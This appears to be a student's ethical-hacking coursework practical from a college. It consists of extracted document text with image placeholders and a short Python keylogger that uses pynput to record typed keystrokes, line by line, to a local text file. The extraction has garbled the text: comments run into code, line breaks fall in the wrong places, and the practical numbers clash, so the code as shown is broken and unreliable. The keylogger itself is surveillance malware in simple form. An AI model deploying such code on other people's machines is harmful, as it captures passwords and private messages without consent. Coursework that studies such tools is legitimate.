

Practical 5

PRACTICAL NO : 4





Practical 9

T121nitinyadav

SHETH L.U.J & M.V. COLLEGE

**# CODE :**

**-**

from pynput import keyboard

# File to store the typed data file_name

=

"sahildata.txt"

buffer = [] # Buffer to collect typed characters counter

=

1 # Initialize a line counter

def on_key_press(key):

global buffer, counter # Use global buffer and counter

try:

if hasattr(key, 'char') and key.char: # If the key is a printable character

buffer.append(key.char

)

# Append the character to the buffer elif key ==

keyboard.Key.space: # If the spacebar is pressed buffer.append(" ") #

Add a space to the buffer elif key == keyboard.Key.enter: # If Enter is

pressed # Save the

current buffer as a line in the file with

open(file_name, "a") as file: file.write(f"{counter}. {''.join(buffer)}

\

n")

# Write the line with a serial number

buffer.clear() # Clea

~~r~~

the buffer for the next line

counter += 1 # Increment the line counter except

Exception as e: print(f"Error: {e}")

# Start listening to keyboard events with

keyboard.Listener(on_press=on_key_press) as listener:

print("

T108 SHARIQUE SHAIKH

:

Practical 9 Ethic

al

Hacking") print()

print("Keyboard listener is active. Type your text, and it will be saved line by line.")

listener.join()

Practical 9

T121nitinyadav



**#**



**OUTPUT**



**:**

